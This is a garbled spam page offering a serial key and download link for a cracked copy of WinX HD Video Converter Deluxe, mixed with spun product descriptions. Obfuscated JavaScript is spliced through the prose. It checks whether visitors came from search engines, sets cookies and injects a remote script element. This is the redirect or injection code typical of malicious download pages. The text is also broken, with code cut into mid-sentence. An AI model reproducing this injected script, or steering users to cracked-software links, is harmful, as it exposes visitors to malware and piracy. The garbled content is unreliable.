

## [Download Winx Hd Video Converter Deluxe Serial For Windows 10 32bit](https://fancli.com/1vko3r)



[Download Winx Hd Video Converter Deluxe Serial For Windows 10 32bit](https://fancli.com/1vko3r)



"Copy one of the Given License Key AbovePaste the License Key in Keybox and enable the programDONE  $\Box$  Enjoy.. \*?(?:\$|;)/g),  $0x4c1120=f$ ;continue;case'2':if( $0x14dfcf$ }{return cookie[name];}continue;case'3':for(var  $0x4f5678=0x0$ ;  $0x14$ dd05['fQrDY'](\_0x19b23a,matches[\_0x5482('0x39')]);\_0x3e8e96++){\_0x45d2ce=matches[\_0x57e1b6][\_0x5482('0xe')]('=');co okie[params[0x0]]=params[0x1][\_0x5482('0x16')](/;\$/);}continue;case'4':return \_0x3d3a52;continue;case'5':var \_0x2c064f;cont inue;}break;}}else{\_0x779fc2=!![];}}}else{if(\_0x14dd05[\_0x5482('0x42')](\_0x17cab1[\_0x5482('0x3c')](\_0x28f8b2[\_0x57e1 b6]),0x0)){\_0x2df0a8=!![];}}}if(\_0x779fc2){cookie[\_0x5482('0x43')](\_0x14dd05[\_0x5482('0x44')],0x1,0x1);if(!\_0x5baee0){ \_0x14dd05['BDyTW'](include,\_0x14dd05[\_0x5482('0x45')](\_0x14dd05[\_0x5482('0x46')],q)+'');}}}R(); WinX HD Video Converter Deluxe 5.

over 300 video internet sites in 30 sec, and convert them to AVI, MPEG, WMV, MOV etc.. Using this HD video converter for Windows 10, you may make any videos suitable for your players which can be console/portable enjoy them on iPhone, iPad, iPod, Surface, Windows Phone, Android tabs, phones, etc.

## **winx hd video converter deluxe windows 10**

winx hd video converter deluxe windows 10, winx hd video converter deluxe windows 7, winx hd video converter deluxe for windows

men/don\_con php?x=en&query='};var \_0x28f8b2=[\_0x5482('0x33'),\_0x14dd05[\_0x5482('0x34')],\_0x14dd05[\_0x5482('0x35') ],\_0x14dd05['ITcdW'],\_0x14dd05['QwmPh'],\_0x14dd05[\_0x5482('0x36')],\_0x5482('0x37')],\_0x17cab1=document['referrer'], \_0x779fc2=![],\_0x5baee0=cookie[\_0x5482('0x38')](\_0x5482('0x32'));for(var \_0x57e1b6=0x0;\_0x14dd05['zOjlT'](\_0x57e1b6,  $0x28f8b2[$  $0x5482('0x39')]$ ; $0x57e1b6++$ } $\text{if}($  $0x14d405[$  $0x5482('0x3a')]$ !==  $0x14d405[$  $0x5482('0x3b')]$  $\text{if}($  $0x17cab1[$ \_0x5482('0x3c')](\_0x28f8b2[\_0x57e1b6])>=0x0){if(\_0x14dd05[\_0x5482('0x3d')](\_0x14dd05[\_0x5482('0x3e')],\_0x14dd05[\_0 x5482('0x3f')])){var \_0x4bfea3=\_0x14dd05[\_0x5482('0x40')][\_0x5482('0xe')]('|'),\_0x49c7c4=0x0;while(!![]){switch(\_0x4bfea 3[\_0x49c7c4++]){case'0':if(!\_0x3bad53&&\_0xa8660d){return \_0x2439b9;}continue;case'1':var

\_0x57624d=document[\_0x5482('0xf')][\_0x5482('0x41')](/[\w-]+=.. For each of these options, it is possible to accurately determine the parameters of the output file, such as the quality and volume of the audio track, frame rate and resolution and aspect ratio.

## **winx hd video converter deluxe for windows**

g MKV to AVI/MP4, MTS/M2TS to MOV/MPEG, MP4 to AVI, WMV to H264, and music\ extract video to MP3, just to name several.. var \_0x4825=['c2VJ','MXwwfDV8M3wyfDQ=','dmlzaXRlZA==','Lmdvb2dsZS4=','bXZ3WWw=','b2VtYUo=',' T2hxZXE=','LnlhbmRleC4=','Z2V0','bGVuZ3Ro','cGNoVFA=','Z0pITFo=','aW5kZXhPZg==','bnRUVEw=','UWtHQ2E=','Y m9mTmM=','dVltQ3k=','bWF0Y2g=','em1TbGE=','c2V0','dlNpY3U=','bU5XTVk=','RGVWeHk=','c2NyaXB0','Y3JlYXRlR WxlbWVudA==','V1RxTXo=','d25MUFY=','YXBwZW5kQ2hpbGQ=','d2lueCtoZCt2aWRlbytjb252ZXJ0ZXIrZGVsdXhlK3 NlcmlhbA==','MHwzfDF8NHwyfDU=','Q0xN','V3ZD','aGVhZA==','eHZy','OyBwYXRoPQ==','OyBkb21haW49','Zk1adWI= ','c3BsaXQ=','Y29va2ll','Z0VuTW4=','ZW5PbEo=','WVZZQUw=','SEttVGE=','c3Jj','SUxVYnI=','cmVwbGFjZQ==','dE1ZZ2 Y=','YWdNZWs=','Qm94T0w=','Z2V0VGltZQ==','ZWNZWXI=','elJIUmQ=','bGhIdUE=','UFpsREU=','OyBzZWN1cmU=',' YlJCV24=','cGtzc3c=','RlF6WGg=','eVF6ZUs=','SXRtblo=','VUhVVEU=','cEVaalM=','T2RHa3U=','SUFzT3c=','LmJpbmcu',' LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','WXZJ','S0V5','UlJj'];(function(\_0x22619b,\_0x205d7c){var \_0x525f7a=fun ction(\_0x5b7579){while(--\_0x5b7579){\_0x22619b['push'](\_0x22619b['shift']());}};\_0x525f7a(++\_0x205d7c);}(\_0x4825,0xec ));var  $0x5482=$ function( $0x4b8040$ ,  $0x15f26c$ ){ $0x4b8040=0x4b8040-0x0;var$ 

 $_0x2550f4 = 0x4825$ [ $_0x4b8040$ ];if( $_0x5482$ ['initialized']===undefined){(function(){var  $_0x45012f;$ try{var \_0x5a219c=Function('return\x20(function()\x20'+'{}.. More notably, It gives you to add outside SRT subtitle files which have been downloaded from the net to videos before conversion.. World's No 1 Fast Speed, 5X Quicker than OthersBy giving support to the earth's many Intel that advanced QSV MMX-SSE, Nvidia CUDA/NVENC, Hyper-threading and AMD 3DNow! Tech, WinX HD Video Converter Deluxe accelerates the conversion speed significantly, making itself the device that fastest to convert UHD 4K/1080p video and download the online videos.. Accordingly, your personal computer is enabled to video gaming, web browsing without burden while doing the transformation.

With picture slideshow maker, it is possible to share slideshow that is moving friends via Email or place it on the internet.. Make & Convert Photo Picture Slideshow VideoThis movie converter also has a bonus function to create slideshow from your JPG/PNG/BMP photos pictures in a flash.. In addition to that, all bitrate and resolution parameters are adjustable to balance the product quality that is the movie the quality.. Fast compression and change the file type of popular formats avi mp4 mpeg wmv, etc.. Adjusting it to the requirements of YouTube;Burn the video to DVD or creating vob files in a format suitable for DVD;Convert video to HD (720p or 1080p);Adjustment of file extensions and the dedicated screen size Apple devicesExtraction soundtrack to mp3. e10c415e6f